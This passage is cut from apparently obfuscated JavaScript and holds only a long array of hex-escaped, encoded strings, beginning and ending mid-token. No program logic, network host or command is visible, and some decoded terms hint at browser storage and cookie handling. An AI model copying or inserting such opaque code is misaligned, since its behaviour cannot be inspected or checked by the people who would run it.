71\x79\x77\x44\x4C\x42\x67\x4C\x54\x75\x4D\x76\x48\x79\x32\x48\x4C\x7A\x61","\x79\x75\x35\x31\x79\x32\x65","\x43\x32\x76\x30","\x7A\x4D\x39\x59\x79\x32\x76\x71\x42\x33\x62\x31\x43\x61","\x6F\x59\x62\x4C\x6C\x4D\x6E\x56\x7A\x67\x75\x47\x6C\x73\x61","\x43\x33\x76\x49\x43\x32\x6E\x59\x41\x77\x6A\x4C","\x42\x4D\x4C\x4D\x7A\x32\x43","\x73\x32\x48\x33\x75\x4D\x69","\x72\x30\x50\x68\x71\x33\x61","\x73\x4E\x4C\x78\x75\x77\x6D","\x44\x68\x6A\x50\x42\x71","\x76\x67\x39\x31\x79\x32\x47","\x77\x65\x58\x6D\x72\x77\x71","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x7A\x78\x6A\x59\x42\x33\x69","\x7A\x32\x76\x30","\x74\x65\x44\x70\x73\x77\x34","\x42\x4C\x72\x68\x72\x76\x43","\x71\x77\x76\x51\x77\x65\x57","\x79\x30\x76\x70\x76\x4B\x69","\x79\x32\x39\x56\x41\x32\x4C\x4C\x72\x77\x35\x48\x79\x4D\x58\x4C\x7A\x61","\x7A\x75\x35\x4E\x74\x67\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x78\x31\x39\x4A\x42\x4E\x72\x54","\x79\x32\x48\x4C\x79\x32\x54\x6E\x44\x78\x72\x48\x44\x67\x4C\x56\x42\x47","\x6E\x68\x57\x32\x46\x64\x6E\x38\x6D\x4E\x57\x58\x46\x64\x62\x38\x6E\x71","\x74\x4B\x72\x72\x44\x31\x47","\x41\x32\x76\x35\x44\x32\x39\x59\x7A\x68\x6D","\x42\x76\x72\x6A\x77\x77\x79","\x76\x67\x72\x6E\x79\x77\x47","\x76\x4D\x39\x50\x79\x32\x6D","\x72\x75\x6A\x57\x76\x33\x69","\x7A\x68\x7A\x30\x79\x4D\x34","\x75\x77\x66\x6A\x44\x4B\x34","\x7A\x78\x44\x48\x72\x67\x34","\x79\x32\x58\x50\x7A\x77\x35\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x79\x78\x76\x4B\x41\x77\x38","\x42\x68\x50\x54\x41\x32\x53","\x43\x67\x66\x59\x7A\x77\x35\x30","\x41\x68\x6A\x68\x76\x4B\x47","\x6D\x68\x57\x5A\x46\x64\x66\x38\x6D\x4E\x57\x30","\x78\x31\x39\x4F\x44\x67\x66\x57\x42\x33\x61","\x45\x65\x50\x36\x42\x32\x38","\x77\x32\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x72\x4C\x7A\x67\x4C\x30\x79\x77\x6A\x53\x7A\x76\x30","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x6A\x6F\x79\x77\x31\x4C","\x42\x78\x76\x72\x72\x75\x65","\x7A\x67\x76\x30\x79\x77\x4C\x53\x43\x57","\x44\x4E\x76\x64\x73\x65\x4F","\x43\x4D\x76\x30\x44\x78\x6A\x55\x69\x61","\x72\x4D\x4C\x6A\x77\x76\x4B","\x7A\x78\x48\x57\x41\x78\x6A\x4C","\x7A\x67\x76\x53\x79\x78\x4C\x71\x42\x33\x61","\x71\x4D\x6E\x31\x75\x33\x71","\x42\x75\x50\x52\x42\x4D\x38","\x43\x67\x66\x4E\x7A\x77\x58\x50\x42\x71","\x42\x31\x44\x64\x71\x4C\x47","\x42\x78\x7A\x6A\x41\x66\x43","\x75\x76\x48\x54\x41\x77\x6D","\x41\x30\x7A\x74\x42\x78\x47","\x7A\x32\x4C\x34\x73\x75\x4F","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x43\x32\x35\x57\x42\x33\x61","\x44\x78\x72\x50\x42\x61","\x41\x4D\x72\x34\x72\x31\x6D","\x44\x77\x35\x4B\x7A\x77\x7A\x50\x42\x4D\x76\x4B","\x43\x68\x62\x4E\x75\x66\x71","\x43\x67\x39\x57\x44\x77\x35\x4B\x7A\x78\x69","\x43\x4D\x76\x4D\x7A\x78\x6A\x59\x7A\x78\x69","\x6D\x49\x34\x57\x6C\x4A\x71","\x41\x68\x6E\x68\x75\x4B\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x31\x6A\x4C\x7A\x4D\x76\x59\x43\x4D\x76\x59\x43\x57","\x41\x77\x7A\x59\x79\x77\x31\x4C\x75\x67\x66\x4E\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x57\x43\x4D\x76\x5A\x43\x57","\x43\x67\x76\x59\x41\x77\x39\x4B","\x42\x4D\x39\x30\x69\x67\x4C\x55\x43\x33\x72\x48\x42\x4E\x71\x47\x79\x77\x7A\x30\x7A\x78\x69\x47\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x79\x32\x39\x32\x7A\x78\x6A\x74\x79\x33\x6A\x56\x42\x67\x58\x49\x79\x78\x69","\x76\x32\x31\x6C\x71\x31\x65","\x77\x4C\x66\x62\x76\x67\x69","\x79\x32\x66\x53\x42\x66\x6A\x4C\x43\x78\x76\x4C\x43\x33\x71","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x61","\x77\x68\x66\x50\x79\x76\x65","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x47","\x43\x68\x6A\x50\x42\x33\x69","\x73\x75\x31\x33\x43\x33\x47","\x44\x67\x76\x34\x44\x65\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x71","\x78\x33\x6E\x30\x42\x33\x6A\x48\x7A\x32\x76\x66\x44\x4D\x76\x55\x44\x61","\x7A\x67\x39\x54\x79\x77\x4C\x55","\x77\x75\x31\x6C\x44\x68\x4B","\x77\x75\x4C\x41\x73\x31\x65","\x75\x4C\x4C\x34\x72\x33\x71","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x75","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x7A\x30\x35\x68\x73\x66\x69","\x74\x4C\x71\x47\x6D\x59\x34\x58\x6D\x71","\x77\x65\x4C\x75\x71\x31\x75","\x72\x67\x66\x30\x7A\x71","\x75\x77\x66\x6B\x71\x30\x34","\x42\x67\x39\x48\x7A\x67\x76\x4B\x76\x67\x4C\x54\x7A\x71","\x42\x77\x76\x4B\x41\x77\x65","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x43\x68\x6A\x50\x42\x33\x6A\x67\x6C\x47","\x74\x32\x4C\x51\x75\x31\x4B","\x71\x77\x66\x54\x75\x76\x69","\x41\x77\x35\x4A\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x76\x56\x7A\x49\x62\x6F\x42\x32\x72\x4C\x69\x71","\x76\x4D\x44\x59\x41\x76\x65","\x63\x4C\x6E\x30\x79\x77\x6E\x52\x6F\x49\x61","\x43\x75\x7A\x4C\x45\x75\x57","\x44\x75\x76\x6B\x42\x4C\x4F","\x79\x4D\x4C\x55\x7A\x65\x4C\x55\x79\x31\x6E\x4A\x41\x67\x76\x54\x7A\x75\x6E\x53\x41\x77\x6E\x52\x43\x57","\x79\x78\x62\x57\x42\x67\x4C\x4A\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4D\x66\x32\x79\x73\x31\x4B\x7A\x78\x62\x53\x42\x33\x4C\x54\x7A\x77\x35\x30\x6C\x78\x72\x56\x42\x32\x58\x52\x41\x78\x71","\x76\x4B\x72\x49\x73\x76\x65","\x6C\x5A\x71\x58\x6E\x57","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x7A\x56\x43\x4D\x6E\x4C\x79\x32\x48\x48\x42\x4D\x44\x4C","\x41\x77\x44\x4C","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x71\x31\x72\x57\x76\x67\x30","\x44\x67\x39\x74\x44\x68\x6A\x50\x42\x4D\x43","\x42\x4E\x7A\x71\x71\x4D\x34","\x7A\x68\x76\x41\x72\x4D\x79","\x6D\x63\x30\x35\x6F\x64\x43\x32\x6E\x74\x71\x5A\x6D\x4A\x65\x54\x7A\x67\x65\x54\x44\x68\x62\x4E\x6C\x78\x7A\x50\x7A\x61","\x43\x67\x4C\x34\x7A\x77\x58\x5A","\x79\x77\x7A\x30\x7A\x78\x6A\x70\x43\x67\x76\x55","\x71\x4B\x4C\x77\x44\x75\x38","\x41\x78\x6E\x72\x44\x68\x4C\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x72\x4D\x44\x36\x75\x65\x47","\x77\x66\x72\x63\x44\x33\x79","\x42\x4C\x7A\x53\x76\x30\x38","\x76\x4D\x76\x48\x42\x75\x71","\x7A\x4D\x4C\x55\x7A\x65\x31\x31\x42\x68\x72\x50\x43\x67\x58\x4C\x76\x67\x66\x49\x43\x57","\x7A\x32\x76\x30\x71\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x74\x78\x72\x64\x73\x67\x65","\x77\x75\x54\x53\x72\x32\x34","\x74\x77\x76\x5A\x43\x32\x66\x4E\x7A\x74\x4F\x47","\x42\x32\x35\x4D\x42\x32\x6E\x31\x43\x57","\x76\x32\x58\x31\x73\x30\x71","\x43\x76\x6E\x4A\x72\x77\x38","\x74\x68\x44\x69\x72\x4B\x75","\x42\x77\x4C\x54\x7A\x76\x72\x35\x43\x67\x76\x5A","\x79\x32\x39\x56\x41\x32\x4C\x4C","\x79\x4B\x35\x4D\x7A\x4E\x71","\x7A\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x42\x32\x58\x4B\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x78\x7A\x4C\x42\x4E\x72\x75\x79\x78\x6A\x4E\x7A\x78\x71","\x79\x32\x66\x53\x79\x30\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x6F\x63\x34\x58","\x75\x4E\x48\x76\x41\x4E\x75","\x43\x32\x6E\x59\x7A\x77\x76\x55\x76\x67\x39\x57","\x75\x76\x62\x6D\x77\x76\x4B","\x42\x4B\x6A\x55\x45\x4B\x34","\x71\x76\x50\x4A\x79\x4B\x38","\x41\x32\x76\x35\x43\x57","\x73\x30\x66\x69\x73\x67\x65","\x79\x78\x76\x30\x42\x32\x6A\x50\x42\x4D\x71","\x70\x78\x72\x54\x79\x47","\x77\x77\x66\x55\x7A\x67\x76\x34","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x65\x6A\x35\x73\x77\x71","\x43\x4D\x66\x55\x7A\x67\x39\x54\x75\x33\x72\x59\x41\x77\x35\x4E","\x77\x78\x6A\x57\x76\x78\x65","\x43\x67\x4C\x4A\x44\x68\x76\x59\x7A\x71","\x75\x32\x7A\x76\x72\x32\x30","\x42\x32\x35\x4A\x42\x32\x35\x30\x7A\x78\x48\x30\x42\x77\x76\x55\x44\x71","\x71\x4C\x76\x79\x75\x67\x75","\x6D\x49\x53\x59","\x75\x76\x4C\x77\x43\x66\x65","\x6E\x74\x79\x34\x6E\x64\x44\x76\x42\x66\x76\x4E\x74\x66\x6D","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x62\x56\x43\x33\x72\x4D\x41\x78\x48\x4C\x43\x57","\x74\x4E\x76\x53\x42\x61","\x44\x67\x50\x35\x75\x77\x43","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4D\x76\x59","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x61","\x79\x78\x44\x33\x41\x4C\x43","\x42\x32\x35\x78\x74\x68\x61","\x44\x77\x35\x5A\x41\x67\x4C\x4D\x44\x61","\x43\x32\x6E\x59\x41\x78\x62\x30\x77\x33\x6E\x59\x79\x59\x4F\x39\x69\x47","\x44\x77\x50\x6D\x71\x78\x43","\x79\x78\x62\x57\x42\x68\x4B","\x44\x67\x7A\x55\x72\x31\x75","\x74\x4D\x6A\x59\x7A\x77\x71","\x6D\x4A\x61\x57\x6A\x71","\x71\x75\x48\x56\x44\x4C\x4B","\x41\x77\x35\x30\x7A\x78\x6A\x32\x79\x77\x58\x5A","\x41\x78\x6E\x75\x41\x68\x76\x54\x79\x4D\x35\x48\x41\x77\x58\x6D\x41\x77\x35\x52","\x7A\x77\x35\x56\x77\x4D\x72\x4B\x79\x71","\x71\x4E\x6A\x78\x44\x30\x30","\x45\x67\x7A\x6A\x73\x65\x4F","\x42\x32\x72\x4B\x7A\x77\x65","\x41\x77\x35\x57\x44\x78\x71","\x41\x33\x76\x56\x44\x33\x79","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x41\x78\x6E\x63\x42\x67\x39\x4A\x41\x32\x76\x4B\x71\x4E\x4C\x65\x41\x78\x6E\x30\x79\x77\x35\x4A\x7A\x71","\x79\x32\x6A\x4E\x44\x68\x61","\x43\x33\x72\x56\x43\x4D\x66\x4E\x7A\x71","\x7A\x76\x66\x79\x73\x31\x6D","\x73\x32\x39\x6C\x41\x32\x65","\x41\x32\x76\x35","\x41\x75\x6E\x36\x74\x32\x75","\x6F\x59\x62\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x6C\x4D\x58\x4C\x42\x4D\x44\x30\x41\x63\x61\x54\x69\x61","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x76\x34\x43\x67\x4C\x59\x79\x78\x72\x50\x42\x32\x34","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x72\x48\x44\x67\x66\x63\x45\x75\x6E\x56\x42\x4E\x72\x4C\x45\x68\x71","\x45\x4B\x50\x75\x42\x32\x57","\x45\x77\x74\x71\x56\x4D\x69","\x72\x77\x6A\x69\x41\x67\x30","\x75\x30\x76\x6C\x41\x4B\x34","\x7A\x32\x76\x30\x71\x32\x39\x54\x43\x68\x76\x30\x7A\x77\x72\x74\x44\x68\x4C\x53\x7A\x71","\x41\x78\x6E\x6E\x79\x78\x48\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x45\x4C\x6A\x66\x42\x78\x79","\x43\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x45\x65\x58\x48\x43\x68\x75","\x78\x31\x39\x50\x79\x77\x6A\x4A","\x75\x31\x72\x7A\x74\x65\x75","\x41\x78\x6E\x64\x41\x68\x6A\x56\x42\x77\x75","\x42\x32\x35\x4A\x7A\x71","\x42\x68\x4C\x33\x71\x4C\x43","\x43\x32\x6E\x4F\x7A\x77\x31\x4C","\x72\x65\x66\x36\x72\x78\x61","\x71\x32\x31\x52\x42\x78\x79","\x43\x33\x72\x59\x41\x77\x35\x4E\x41\x77\x7A\x35","\x77\x4C\x66\x64\x76\x77\x47","\x43\x4E\x50\x59\x45\x65\x30","\x71\x4C\x76\x33\x73\x30\x43","\x7A\x30\x48\x5A\x73\x78\x69","\x79\x33\x72\x5A\x71\x4C\x61","\x7A\x33\x62\x35\x43\x4D\x4F","\x76\x31\x76\x66\x72\x4C\x61","\x42\x77\x66\x57","\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61","\x77\x67\x4C\x50\x41\x32\x57","\x42\x32\x6A\x5A\x7A\x78\x6A\x32\x7A\x71","\x71\x4E\x62\x64\x77\x77\x4F","\x45\x4B\x7A\x6F\x74\x4E\x4B","\x71\x32\x48\x59\x42\x32\x31\x4C","\x71\x32\x54\x58\x72\x31\x69","\x44\x75\x6A\x4C\x44\x78\x69","\x6D\x33\x57\x59\x46\x64\x72\x38\x6D\x78\x57\x57","\x42\x4D\x44\x64\x44\x77\x43","\x79\x4D\x72\x77\x79\x78\x69","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x53","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x76\x5A","\x43\x32\x76\x55\x7A\x61","\x76\x30\x7A\x4F\x43\x67\x6D","\x7A\x65\x31\x78\x44\x4C\x69","\x79\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x73\x4E\x50\x52\x7A\x65\x57","\x72\x77\x48\x68\x72\x75\x6D","\x63\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x43\x4D\x39\x31\x42\x4D\x71","\x77\x4D\x76\x34\x42\x32\x30","\x72\x32\x72\x67\x73\x77\x65","\x43\x75\x31\x56\x44\x77\x69","\x77\x4B\x76\x70\x74\x66\x47","\x42\x32\x35\x50\x42\x4E\x62\x31\x44\x61","\x42\x32\x35\x4A\x42\x67\x4C\x4A\x41\x57","\x76\x68\x48\x7A\x73\x76\x61","\x79\x77\x72\x4B\x75\x67\x4C\x34\x7A\x77\x57","\x43\x4D\x76\x5A\x7A\x78\x72\x64\x72\x71","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x45\x4D\x50\x5A\x41\x33\x61","\x41\x32\x6E\x56\x75\x4C\x4F","\x74\x65\x66\x74\x77\x68\x69","\x6C\x5A\x71\x58\x6F\x71","\x7A\x67\x4C\x5A\x43\x67\x58\x48\x45\x71","\x42\x32\x35\x49\x42\x68\x76\x59","\x41\x67\x76\x64\x7A\x68\x61","\x42\x4E\x76\x54\x79\x4D\x76\x59","\x7A\x77\x66\x56\x7A\x4B\x57","\x6F\x59\x62\x30\x45\x78\x62\x4C\x6F\x49\x61","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x72\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x77\x7A\x59\x79\x77\x31\x4C\x6C\x78\x62\x48\x7A\x32\x75","\x45\x4E\x72\x41\x44\x30\x38","\x74\x32\x6A\x6E\x43\x4D\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x61","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x71","\x79\x75\x4C\x69\x44\x33\x6D","\x74\x4C\x71\x47\x6E\x73\x34\x57","\x43\x32\x76\x53\x7A\x77\x6E\x30","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x73\x75\x54\x30\x79\x30\x6D","\x76\x4D\x66\x31\x43\x68\x4B","\x42\x67\x66\x5A\x44\x61","\x71\x4D\x35\x59\x44\x77\x79","\x71\x77\x76\x36\x77\x75\x38","\x42\x75\x31\x6F\x42\x77\x43","\x79\x78\x50\x4B\x7A\x4C\x61","\x76\x77\x54\x78\x75\x66\x79","\x72\x4C\x6E\x31\x79\x4B\x4F","\x44\x67\x4C\x54\x7A\x77\x39\x31\x44\x61","\x75\x77\x6A\x4F\x75\x33\x75","\x75\x65\x39\x69\x72\x4C\x6D","\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4D\x4C\x49\x44\x78\x72\x4C","\x41\x77\x35\x50\x44\x67\x4C\x48\x42\x67\x4C\x36\x7A\x71","\x79\x32\x48\x4C\x79\x32\x54\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55","\x73\x33\x6E\x57\x45\x67\x47","\x6E\x67\x44\x6C\x72\x65\x31\x49\x72\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x64\x38","\x41\x4D\x7A\x49\x79\x31\x71","\x43\x67\x39\x57\x44\x78\x61","\x43\x77\x66\x7A\x73\x4B\x57","\x42\x31\x50\x67\x42\x4B\x4B","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35","\x71\x33\x72\x32\x79\x31\x71","\x42\x65\x7A\x6D\x79\x78\x69","\x76\x65\x50\x74\x43\x32\x6D","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x71\x4D\x48\x35\x43\x4E\x75","\x44\x67\x44\x50\x76\x30\x69","\x75\x4B\x76\x75\x43\x4E\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x7A\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x42\x68\x62\x35\x73\x31\x6D","\x6D\x49\x34\x57\x6C\x4A\x6D","\x75\x32\x39\x53\x79\x78\x6A\x50\x43\x57","\x44\x78\x48\x34\x43\x4E\x4B","\x43\x4E\x44\x4B\x75\x4D\x34","\x7A\x4E\x76\x53\x42\x68\x6E\x4A\x43\x4D\x76\x4C\x42\x47","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x74\x33\x62\x4C\x43\x4D\x65","\x79\x32\x39\x4B\x7A\x71","\x7A\x32\x76\x30\x75\x67\x39\x57\x76\x78\x6A\x53","\x76\x4D\x4C\x5A\x44\x67\x65","\x43\x32\x72\x62\x43\x67\x39\x71","\x79\x32\x58\x50\x7A\x77\x35\x30\x76\x32\x4C\x4B\x44\x67\x47","\x41\x75\x72\x54\x72\x65\x30","\x42\x33\x66\x4D\x43\x77\x38","\x78\x31\x39\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x78\x33\x72\x4C\x43\x33\x72\x46\x78\x57","\x75\x66\x4C\x6A\x44\x68\x43","\x73\x67\x6A\x78\x43\x78\x6D","\x41\x77\x35\x55\x7A\x78\x6A\x78\x41\x77\x72\x30\x41\x61","\x77\x76\x76\x58\x72\x67\x4F","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x79\x30\x31\x4F\x42\x30\x4B","\x42\x68\x7A\x62\x7A\x76\x4B","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x6E\x33\x57\x34\x46\x64\x65\x57\x46\x64\x76\x38\x6E\x68\x57\x35\x46\x64\x6A\x38\x6E\x4E\x57\x5A\x46\x64\x62\x38\x6D\x71","\x43\x75\x66\x77\x42\x4E\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x7A\x48\x42\x68\x76\x4C","\x42\x75\x6E\x36\x44\x30\x69","\x6D\x64\x61\x57\x6D\x64\x61\x57\x6D\x64\x61","\x6F\x59\x62\x4D\x43\x4D\x39\x54\x6F\x49\x61","\x43\x33\x76\x49\x43\x33\x72\x59","\x77\x32\x39\x49\x41\x4D\x76\x4A\x44\x63\x62\x62\x43\x4E\x6A\x48\x45\x76\x30","\x45\x4D\x48\x54\x75\x77\x57","\x74\x67\x31\x35\x41\x65\x30","\x44\x68\x6A\x31\x7A\x71","\x43\x67\x66\x30\x41\x67\x35\x48\x42\x77\x75","\x79\x77\x72\x4B\x75\x32\x6E\x59\x41\x78\x62\x30","\x6E\x4C\x48\x59\x42\x65\x58\x48\x74\x61","\x75\x4E\x72\x55\x77\x75\x30","\x79\x30\x35\x6E\x73\x31\x65","\x6D\x74\x7A\x68\x7A\x67\x72\x30\x76\x4D\x6D","\x43\x4D\x76\x57\x42\x67\x66\x4A\x7A\x71","\x43\x4E\x66\x74\x42\x67\x71","\x63\x4E\x7A\x48\x42\x68\x76\x4C\x6F\x49\x61","\x79\x77\x6E\x30\x44\x77\x66\x53\x41\x78\x50\x4C\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x43\x68\x6A\x50\x42\x33\x6A\x63\x41\x4E\x6D","\x79\x77\x35\x4A\x7A\x78\x6E\x30\x42\x33\x6A\x70\x43\x4D\x4C\x4E\x41\x77\x35\x5A","\x71\x4C\x72\x4F\x42\x65\x47","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x76\x55\x7A\x61","\x75\x4B\x6E\x76\x71\x4D\x43","\x45\x75\x6A\x50\x41\x66\x6D","\x41\x32\x6E\x56\x42\x67\x6A\x4B\x79\x76\x39\x4C\x42\x67\x6A\x48\x43\x32\x4C\x4B\x78\x32\x76\x4A\x43\x4D\x39\x4D","\x73\x66\x48\x76\x43\x75\x38","\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x71\x77\x4C\x59\x76\x77\x43","\x41\x78\x62\x36\x79\x30\x65","\x43\x68\x44\x79\x72\x67\x30","\x44\x67\x76\x34\x44\x67\x66\x59\x7A\x77\x65","\x73\x31\x62\x53\x77\x68\x69","\x43\x4D\x31\x62\x79\x4B\x4B","\x42\x77\x4C\x55\x42\x4E\x6D","\x44\x67\x4C\x54\x7A\x78\x6E\x30\x79\x77\x31\x57","\x41\x76\x76\x4D\x7A\x66\x43","\x7A\x4E\x6A\x4C\x43\x71","\x43\x4D\x76\x5A\x7A\x78\x72\x74\x79\x32\x48\x4C\x42\x77\x76\x64\x42\x67\x4C\x4A\x41\x33\x6D","\x71\x32\x48\x59\x42\x32\x31\x50\x44\x77\x30\x47\x74\x31\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x48\x59\x7A\x77\x7A\x5A","\x7A\x65\x54\x5A\x72\x4B\x53","\x42\x4E\x72\x4B\x7A\x78\x71","\x76\x66\x66\x63\x77\x68\x75","\x79\x33\x66\x67\x7A\x4D\x53","\x78\x32\x58\x50\x43\x33\x71","\x73\x77\x58\x79\x71\x76\x43","\x75\x66\x48\x78\x73\x4C\x4B","\x41\x75\x39\x72\x44\x4D\x34","\x76\x30\x54\x52\x71\x32\x34","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x34","\x72\x75\x31\x4E\x71\x77\x34","\x74\x66\x6A\x5A\x79\x4B\x53","\x7A\x78\x7A\x59\x7A\x78\x6D","\x79\x32\x58\x56\x42\x4D\x76\x6F\x42\x32\x72\x4C","\x73\x4B\x31\x41\x74\x4C\x4F","\x72\x4D\x39\x35\x76\x67\x34","\x75\x66\x76\x6F\x76\x31\x4F","\x74\x78\x66\x5A\x72\x65\x34","\x75\x68\x7A\x35\x77\x78\x75","\x45\x77\x72\x6F\x42\x67\x43","\x42\x77\x66\x57\x43\x67\x76\x59","\x7A\x31\x66\x6B\x71\x4E\x4F","\x76\x31\x50\x68\x79\x78\x4F","\x7A\x66\x6A\x54\x71\x31\x69","\x42\x32\x35\x4C\x43\x4E\x6A\x56\x43\x47","\x7A\x33\x50\x57\x41\x4B\x69","\x7A\x67\x39\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55\x76\x32\x39\x59\x41\x57","\x77\x33\x6A\x56\x42\x67\x75\x39\x69\x4D\x6A\x31\x44\x68\x72\x56\x42\x49\x6A\x44","\x45\x77\x54\x57\x43\x4D\x69","\x72\x30\x76\x75","\x44\x77\x6E\x78\x7A\x32\x69","\x41\x77\x35\x4D\x42\x57","\x41\x32\x6E\x48\x44\x66\x6E\x30\x7A\x77\x43","\x41\x75\x39\x74","\x7A\x32\x66\x6D\x74\x76\x71","\x79\x32\x6A\x65\x71\x78\x75","\x43\x4B\x44\x63\x41\x4B\x30","\x7A\x78\x62\x4A\x7A\x4B\x34","\x41\x77\x48\x66\x79\x4B\x34","\x44\x78\x6A\x53\x75\x67\x66\x59\x79\x77\x31\x5A\x74\x32\x6A\x51","\x73\x33\x48\x35\x43\x67\x65","\x75\x76\x50\x36\x71\x75\x47","\x45\x65\x76\x33\x75\x33\x61","\x44\x32\x76\x49\x41\x32\x4C\x30\x75\x33\x72\x56\x43\x4D\x66\x4E\x7A\x75\x4C\x55\x7A\x4D\x38","\x6D\x74\x61\x31\x6D\x64\x6D\x59\x6D\x4C\x76\x30\x74\x75\x39\x53\x72\x61","\x74\x31\x76\x31\x76\x77\x43","\x74\x75\x58\x58\x44\x4B\x79","\x43\x67\x66\x76\x7A\x65\x4B","\x43\x33\x72\x35\x42\x67\x75","\x42\x77\x66\x57\x43\x57","\x41\x76\x6E\x6A\x41\x78\x6D","\x44\x4D\x39\x5A\x74\x4C\x4F","\x6D\x33\x57\x33\x46\x64\x65\x57\x46\x64\x72\x38\x6E\x78\x57\x58\x46\x64\x4C\x38\x6D\x4E\x57\x32\x46\x64\x62\x38\x6F\x61","\x44\x78\x50\x65\x7A\x76\x6D","\x42\x68\x66\x73\x71\x32\x30","\x76\x4E\x6E\x64\x75\x4E\x6D","\x41\x68\x62\x56\x74\x67\x47","\x44\x4D\x39\x7A\x71\x75\x34","\x79\x77\x72\x4B","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x71\x77\x6E\x30\x41\x78\x7A\x4C\x76\x67\x4C\x54\x7A\x71","\x7A\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x78\x6E\x74\x79\x32\x48\x4C\x42\x77\x76\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x75\x78\x76\x56\x44\x67\x66\x66\x45\x67\x6E\x4C\x7A\x77\x72\x4C\x7A\x65\x76\x59\x43\x4D\x39\x59","\x72\x33\x4C\x53\x76\x78\x65","\x7A\x77\x48\x6E\x73\x76\x79","\x75\x78\x62\x70\x76\x4D\x71","\x77\x78\x4C\x65\x75\x78\x75","\x71\x30\x48\x35\x72\x30\x43","\x41\x75\x35\x52\x41\x4C\